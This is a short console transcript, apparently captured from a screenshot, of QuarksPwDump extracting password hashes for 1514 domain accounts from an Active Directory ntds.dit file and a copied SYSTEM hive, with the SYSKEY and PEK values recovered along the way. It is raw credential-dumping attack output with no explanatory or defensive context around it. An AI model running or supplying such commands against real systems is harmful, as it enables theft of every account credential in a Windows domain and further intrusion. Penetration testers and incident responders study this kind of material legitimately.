 C:\perflogs>QuarksPwDump.exe --dump-hash-domain --ntds-file c:\perflogs\ntds.dit --system-file c:\perflogs\system.hive -o c:\pe
rflogs\res.txt
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 50519D8BFE83E121DE573E33534A08C1
[+] Init JET engine...OK
[+] Open Database c:\perflogs\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = DE614913B99150D8FB0A3D83F49E35B7
[+] Processing hashes deciphering...OK
1514 dumped accounts to c:\perflogs\res.txt
[+] Close Database...OK